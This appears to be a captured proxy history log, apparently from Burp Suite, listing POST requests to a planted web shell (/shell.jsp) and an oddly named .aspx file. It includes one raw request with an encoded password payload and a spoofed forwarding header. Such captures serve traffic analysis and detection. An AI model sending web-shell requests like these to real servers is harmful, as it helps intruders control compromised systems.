 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
647 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1
646 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1
645 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1
644 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1
643 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1
642 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1
641 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.1
640 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.1
639 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 2390 JSON aspx 192.168.1
638 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.1
637 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.1
Request
Raw Params Headers Hex
POST /shell.jsp HTTP/1.1
Accept: text/plain, */*
X-Forwarded-For: 127.0.0.1
User-Agent: Java/1.8.0_101
Host: 127.0.0.1
Content-type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
quantity=85&pass=DFwVDA0Ge1RZVWQwYjZkQQRKFQ%3D%3D&networkstatus=20&priority=8